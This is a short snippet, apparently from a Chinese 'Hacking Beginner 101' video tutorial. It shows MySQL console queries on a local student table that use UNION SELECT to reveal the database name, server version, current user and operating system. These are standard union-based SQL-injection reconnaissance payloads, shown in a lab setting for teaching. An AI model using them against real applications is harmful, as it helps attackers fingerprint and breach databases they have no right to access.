 黑客入门101 bilibili
查数据库信息
mysql> select id,name,age from student where name = 'hanhan' union select database(), version(), user() ;
+------+--------+----------------+
| id | name | age |
+------+--------+----------------+
| 1 | hanhan | 21 |
| test | 5.5.53 | root@localhost |
+------+--------+----------------+
2 rows in set (0.00 sec)
mysql>
mysql> select id,name,age from student where name = 'hanhan' union select @@version_compile_os,2,3;
+-------+--------+-----+
| id | name | age |
+-------+--------+-----+
| 1 | hanhan | 21 |
| Win32 | 2 | 3 |
+-------+--------+-----+
2 rows in set (0.00 sec)